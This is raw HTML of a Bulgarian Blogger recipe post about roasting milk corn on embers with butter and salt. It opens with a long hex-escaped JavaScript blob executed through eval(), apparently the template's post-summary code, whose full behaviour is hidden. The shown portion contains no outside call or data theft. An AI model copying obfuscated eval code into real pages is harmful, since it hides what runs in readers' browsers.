5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x22\x5d\x3b\x31\x64\x5b\x65\x5b\x30\x5d\x5d\x3d\x58\x28\x29\x7b\x5a\x20\x4b\x3d\x31\x6d\x5b\x65\x5b\x32\x5d\x5d\x28\x65\x5b\x31\x5d\x29\x3b\x31\x66\x28\x4b\x3d\x3d\x31\x4a\x29\x7b\x31\x64\x5b\x65\x5b\x34\x5d\x5d\x5b\x65\x5b\x33\x5d\x5d\x3d\x65\x5b\x35\x5d\x7d\x3b\x4b\x5b\x65\x5b\x36\x5d\x5d\x28\x65\x5b\x33\x5d\x2c\x65\x5b\x35\x5d\x29\x3b\x4b\x5b\x65\x5b\x36\x5d\x5d\x28\x65\x5b\x37\x5d\x2c\x65\x5b\x38\x5d\x29\x3b\x4b\x5b\x65\x5b\x36\x5d\x5d\x28\x65\x5b\x39\x5d\x2c\x65\x5b\x31\x30\x5d\x29\x3b\x4b\x5b\x65\x5b\x36\x5d\x5d\x28\x65\x5b\x31\x31\x5d\x2c\x65\x5b\x31\x32\x5d\x29\x3b\x4b\x5b\x65\x5b\x31\x33\x5d\x5d\x3d\x65\x5b\x31\x34\x5d\x7d\x3b\x58\x20\x31\x6e\x28\x31\x6c\x2c\x31\x6b\x29\x7b\x31\x4e\x20\x31\x6c\x5b\x65\x5b\x31\x65\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x31\x4f\x2c\x65\x5b\x31\x39\x5d\x29\x5b\x65\x5b\x31\x38\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x65\x5b\x31\x37\x5d\x5d\x28\x30\x2c\x31\x6b\x2d\x31\x29\x5b\x65\x5b\x31\x36\x5d\x5d\x28\x65\x5b\x31\x35\x5d\x29\x7d\x58\x20\x31\x4d\x28\x31\x68\x29\x7b\x5a\x20\x53\x3d\x31\x6d\x5b\x65\x5b\x32\x5d\x5d\x28\x31\x68\x29\x2c\x55\x3d\x65\x5b\x31\x39\x5d\x2c\x31\x61\x3d\x53\x5b\x65\x5b\x31\x4c\x5d\x5d\x28\x65\x5b\x31\x4b\x5d\x29\x3b\x31\x66\x28\x31\x61\x5b\x65\x5b\x31\x47\x5d\x5d\x3e\x3d\x31\x29\x7b\x55\x3d\x65\x5b\x31\x48\x5d\x2b\x31\x61\x5b\x30\x5d\x5b\x65\x5b\x31\x49\x5d\x5d\x2b\x65\x5b\x31\x58\x5d\x7d\x31\x57\x7b\x55\x3d\x65\x5b\x31\x56\x5d\x7d\x3b\x53\x5b\x65\x5b\x31\x33\x5d\x5d\x3d\x65\x5b\x31\x53\x5d\x2b\x79\x2b\x65\x5b\x31\x54\x5d\x2b\x55\x2b\x65\x5b\x31\x59\x5d\x2b\x79\x2b\x65\x5b\x31\x5a\x5d\x2b\x78\x2b\x65\x5b\x31\x46\x5d\x2b\x7a\x2b\x65\x5b\x31\x52\x5d\x2b\x74\x2b\x65\x5b\x31\x55\x5d\x2b\x65\x5b\x31\x50\x5d\x2b\x31\x6e\x28\x53\x5b\x65\x5b\x31\x33\x5d\x5d\x2c\x31\x65\x29\x2b\x65\x5b\x31\x51\x5d\x7d\x5c\x27\x2c\x32\x4e\x2c\x32\x4f\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x50\x7c\x32\x45\x7c\x32\x51\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x5a\x7c\x33\x37\x7c\x33\x38\x7c\x33\x39\x7c\x32\x52\x7c\x33\x61\x7c\x32\x71\x7c\x32\x42\x7c\x7c\x7c\x32\x65\x7c\x32\x66\x7c\x32\x67\x7c\x7c\x7c\x7c\x32\x68\x7c\x32\x69\x7c\x32\x6a\x7c\x32\x6b\x7c\x32\x6c\x7c\x32\x6d\x7c\x32\x6e\x7c\x32\x64\x7c\x32\x70\x7c\x32\x6f\x7c\x32\x72\x7c\x32\x73\x7c\x32\x74\x7c\x32\x75\x7c\x32\x76\x7c\x32\x77\x7c\x32\x78\x7c\x32\x79\x7c\x32\x7a\x7c\x32\x41\x7c\x32\x44\x7c\x33\x63\x7c\x33\x74\x7c\x32\x61\x7c\x33\x42\x7c\x33\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x79\x7c\x33\x41\x7c\x33\x43\x7c\x33\x44\x7c\x32\x30\x7c\x32\x63\x7c\x33\x78\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x4d\x7c\x33\x7a\x7c\x33\x77\x7c\x33\x6d\x7c\x33\x75\x7c\x33\x65\x7c\x33\x66\x7c\x33\x67\x7c\x33\x68\x7c\x33\x69\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x64\x7c\x33\x6c\x7c\x33\x6e\x7c\x33\x6f\x7c\x33\x70\x7c\x33\x32\x7c\x32\x33\x7c\x32\x34\x7c\x32\x35\x7c\x33\x71\x7c\x32\x31\x7c\x32\x32\x7c\x33\x72\x7c\x32\x62\x7c\x33\x73\x7c\x33\x35\x7c\x33\x36\x7c\x33\x33\x7c\x32\x38\x7c\x32\x39\x7c\x33\x34\x7c\x32\x37\x7c\x33\x76\x7c\x32\x36\x7c\x33\x30\x7c\x33\x31\x5c\x27\x2e\x32\x43\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x32\x33\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x78\x33\x41\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x34\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x78\x37\x39\x7c\x78\x35\x46\x7c\x78\x36\x32\x7c\x78\x34\x31\x7c\x78\x32\x45\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x78\x36\x33\x7c\x5f\x30\x78\x61\x39\x39\x39\x78\x31\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x33\x42\x7c\x78\x36\x36\x7c\x78\x32\x44\x7c\x78\x34\x44\x7c\x78\x32\x31\x7c\x5f\x30\x78\x61\x39\x39\x39\x78\x37\x7c\x78\x36\x42\x7c\x78\x32\x46\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x61\x39\x39\x39\x78\x38\x7c\x78\x36\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x36\x32\x7c\x31\x32\x34\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x33\x43\x7c\x78\x36\x31\x7c\x5f\x30\x78\x61\x39\x62\x33\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x32\x32\x7c\x78\x37\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x45\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x65\x76\x61\x6c\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x33\x30\x7c\x78\x32\x43\x7c\x78\x33\x34\x7c\x78\x35\x37\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x78\x33\x39\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x78\x35\x39\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x6e\x75\x6c\x6c\x7c\x72\x65\x61\x64\x6d\x6f\x72\x65\x7c\x69\x67\x7c\x78\x33\x32\x7c\x78\x37\x41\x7c\x65\x6c\x73\x65\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x5f\x30\x78\x61\x39\x39\x39\x78\x39\x7c\x78\x34\x42\x7c\x78\x33\x31\x7c\x78\x33\x33\x7c\x78\x34\x35\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x76\x61\x72\x7c\x5f\x30\x78\x61\x39\x39\x39\x78\x36\x7c\x78\x33\x35\x7c\x78\x34\x33\x7c\x5f\x30\x78\x61\x39\x39\x39\x78\x34\x7c\x5f\x30\x78\x61\x39\x39\x39\x78\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x73\x74\x72\x69\x70\x54\x61\x67\x73\x7c\x78\x32\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_2EwzA9);
//]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[
function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');
}
}
 //]]>
</script>
<!-- end author image in post-->
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8061819064217695'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2457581732697517687&amp;zx=db947d77-fde6-496d-a38c-280c701779c8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2457581732697517687&amp;zx=db947d77-fde6-496d-a38c-280c701779c8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-8061819064217695 -->

</head>
<body class='item'>
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='container menu-wrap'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/krasiblog' title='facebook'><span>facebook</span></a></li>
<li><a class='instagram' href='https://www.instagram.com/krasidp/' title='instagram'><span>instagram</span></a></li>
<li><a class='pinterest' href='https://www.pinterest.com/piecesofmeblog' title='pinterest'><span>pinterest</span></a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='container' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.krasimi.com/'>Pieces of me</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Един блог за всичко, което ме вълнува</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='tm-menu' id='stickymenu'>
<div class='container menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.krasimi.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.krasimi.com/search/label/Рецепти' itemprop='url'>Рецепти</a></li>
<li itemprop='name'><a href='https://www.krasimi.com/search/label/пътуване' itemprop='url'>Пътувания</a></li>
<li itemprop='name'><a href='https://www.krasimi.com/search/label/шоколади' itemprop='url'>Шоколади</a></li>
<li itemprop='name'><a href='https://www.krasimi.com/search/label/козметика' itemprop='url'>Козметика</a></li>
<li itemprop='name'><a href='https://www.krasimi.com/search/label/Разни' itemprop='url'>Разни</a></li>
<li itemprop='name'><a href='https://www.krasimi.com/search/label/Филми и книги' itemprop='url'>Филми и книги</a></li>
<li itemprop='name'><a href='https://www.krasimi.com/p/contact.html' itemprop='url'>Контакт</a></li>
<li itemprop='name'><a href='https://www.krasimi.com/p/archive.html' itemprop='url'>Архив</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='container'>
<div class='row' id='ads-blog'>
<div class='ad-home-widget section' id='adwidegt12' name='Home Ad Widget'><div class='widget HTML' data-version='1' id='HTML950'>
<h2 class='title'>Home Top Ad</h2>
<div class='widget-content'>
<span>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8061819064217695"
     data-ad-slot="3574344561"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='container'>
<div class='row'>
<div class='twelve columns'>
<div id='leftContent'>
<div class='inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='four columns post_col masonry-brick hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
    <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAwqZcHckegbojonNlXIF9Vv9NMH3DyuuwPxJYf-EUTVopRfB6h7n6Ng1xcJEImXTcya_hwIusO1M0I5n9d8fh5bAQWxz8flFgp9XVbSfHC1UY8jpVfvlsajcc0fF0SlaTq7vnTYucHVmF/s1600/IMGP8339.JPG' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<p itemprop='description' style='display: none'>   Една от любимите ми храни през лятото е царевица. Тя може да се яде и през зимата, ако се замрази и после свари, но друго си е в горещото...</p>
<div class='post_item'>
<h1 itemprop='headline'>Печена млечна царевица на жарава/грил/скара/барбекю
</h1>
<div class='post_meta'>
<span class='user'>
</span>
<span class='post-timestamp time'>
</span>
<span class='comment'>
<a class='comment-link' href='https://www.krasimi.com/2018/07/mlechna-tsarevitsa-grill-skara-jar.html#comment-form' onclick=''>1 коментара</a>
</span>
</div>
<div class='post-body'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAwqZcHckegbojonNlXIF9Vv9NMH3DyuuwPxJYf-EUTVopRfB6h7n6Ng1xcJEImXTcya_hwIusO1M0I5n9d8fh5bAQWxz8flFgp9XVbSfHC1UY8jpVfvlsajcc0fF0SlaTq7vnTYucHVmF/s1600/IMGP8339.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1065" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAwqZcHckegbojonNlXIF9Vv9NMH3DyuuwPxJYf-EUTVopRfB6h7n6Ng1xcJEImXTcya_hwIusO1M0I5n9d8fh5bAQWxz8flFgp9XVbSfHC1UY8jpVfvlsajcc0fF0SlaTq7vnTYucHVmF/s1600/IMGP8339.JPG" /></a></div>
<br />
Една от любимите ми храни през лятото е царевица. Тя може да се яде и през зимата, ако се замрази и после свари, но друго си е в горещото да ти замирише на сладките жълти зърна, толкова вкусни само с малко сол и масло. До преди 2-3 години за мен царевицата можеше да се приготвя само варена. При едно пътуване до Америка опитах царевица на скара полята с някакъв техен си сос - сладък и солен едновременно и останах очарована. Все още го търся този вкус.<br />
<br />
Първата ни проба да опечем царевица, беше на барбекю, но понеже са минали няколко години от тогава, нямам спомени какъв точно начин сме използвали за печенето й. От снимките ми изглежда прекалено препечена, предполагам че е била варена и после само сме я запекли или директно сме я пекли, но без листата. Децата не я харесаха тогава и предпочетоха да си хрупат варените мамули.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXmGj9cnGx_vF1jjTMgy2MXy4AFJHNp3M7w2eNAWvVFd2n732Pid_dztTJsPtC5gOPmEQDNF7Wh1J0mTtEP4t4F9gxrDl1qMsLZa_nt5Y6kYfj7hziad3Ts49q_9XJWgz75_8ClQ1wNcYy/s1600/IMGP3069.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1065" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXmGj9cnGx_vF1jjTMgy2MXy4AFJHNp3M7w2eNAWvVFd2n732Pid_dztTJsPtC5gOPmEQDNF7Wh1J0mTtEP4t4F9gxrDl1qMsLZa_nt5Y6kYfj7hziad3Ts49q_9XJWgz75_8ClQ1wNcYy/s1600/IMGP3069.JPG" /></a></div>
<br />
<br />
Тези дни решихме да си направим пикник и на мен случайно ми попадна рецепта за печена на скара царевица, която изглеждаше ужасно апетитно. Купих си десетина кочана, но рецептата я запилях някъде и понеже нямах време да търся нова и да се подготвям за нея, избрах най-мързеливата - директното печене на жарава заедно с листата.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfpkKs0N-rQ4N7Z346Wb6uDyNaU3V5EyBpOtlpc1Ypd3D-gI8RHyvLcyAvdAOb2gaOhmohwtssda3WAFxKgvx-mcNm02CFaLhkxC8Myrl0vt22Nt54jE0r3Vc6Sa92t2IOVZlFyfly6hHK/s1600/IMGP8336.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1065" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfpkKs0N-rQ4N7Z346Wb6uDyNaU3V5EyBpOtlpc1Ypd3D-gI8RHyvLcyAvdAOb2gaOhmohwtssda3WAFxKgvx-mcNm02CFaLhkxC8Myrl0vt22Nt54jE0r3Vc6Sa92t2IOVZlFyfly6hHK/s1600/IMGP8336.JPG" /></a></div>
<br />
<br />
Та общо взето това е рецептата - маха се косата на царевицата, защото бързо се запалват, не че и листата като поизсъхнаха не се подпалиха и те. Но аз я държах повече както се вижда по обгорелите й краища, за да съм сигурна, че се е опекла. След изваждането от огъня, царевицата се почиства от листата, намазва се с краве масло и се посолява. Страхотно сочна, мекичка, сладка и вкусна се оказа, получи одобрението на цялото семейство. По същия начин може да се приготви и на скара, грил или барбекю и след това да се подправи по желание, например в маслото могат да се добавят различни подправки, четох някъде дори и за чесън и това ще е следващия ми експеримент.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9KNaJoMKkteczu3lt0Q91olb15IXD08f16sSPymc4wwysmD033aNvdEd9J0eLiCnbz1ndamdh45oswP2VZ3bUOjjFLCzjHy8TCurF2BgbECjk1jPQm8SXeR-uRprJW2aEWRGVdGJxQXp/s1600/IMGP8341.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1065" data-original-width="1600" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9KNaJoMKkteczu3lt0Q91olb15IXD08f16sSPymc4wwysmD033aNvdEd9J0eLiCnbz1ndamdh45oswP2VZ3bUOjjFLCzjHy8TCurF2BgbECjk1jPQm8SXeR-uRprJW2aEWRGVdGJxQXp/s640/IMGP8341.JPG" width="640" /></a></div>
<br />
<br />
Вие обичате ли царевица и как я приготвяте?
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='share2'>
Share This <i class='fa fa-share-alt'></i>
</div>
<div class='addthis_sharing_toolbox'></div>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-54a3a64d1b0fbe97'></script>
<div style='clear:both'></div>
<input class='post-share-link ' onClick='this.setSelectionRange(0, this.value.length)' value='https://www.krasimi.com/2018/07/mlechna-tsarevitsa-grill-skara-jar.html'/>
<div style='clear:both'></div>
<span class='post-icons'>
</span>
<span class='post-location'>
</span>
</div>
</div>
<div class='clear'></div>
<div id='related-posts'>
<script type='text/javascript'>//<![CDATA[
var ry='<h3 class="heading-border"><span>Related Posts</span></h3>';rn='<h3 class="heading-border"><span>No related post available</span></h3>';rcomment='comments';rdisable='disable comments';commentYN='yes';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='http://lh3.ggpht.com/--Z8SVBQZ4X8/TdDxPVMl_sI/AAAAAAAAAAA/jhAgjCpZtRQ/no-image.png'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<ul>';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li><div class="pthumb"><a href="'+urls[c]+'" rel="nofollow"><img alt="'+titles[c]+'" src="'+ thumb[c].replace("/s72-c/","/w270/")+'"/></a></div><a href="'+urls[c]+'" rel="nofollow">'+titles[c]+'</a></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='<div class="clear"></div></ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('related-posts').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/барбекю?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/грил?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/жарава?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/лято?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/млечна царевица?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/печена царевица?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/пикник?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Рецепти?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Семейство?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/царевица?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/царевица на грил?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script type='text/javascript'>var maxresults=3;removeRelatedDuplicates();printRelatedLabels('https://www.krasimi.com/2018/07/mlechna-tsarevitsa-grill-skara-jar.html');</script>
</div>
<div class='clear'></div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
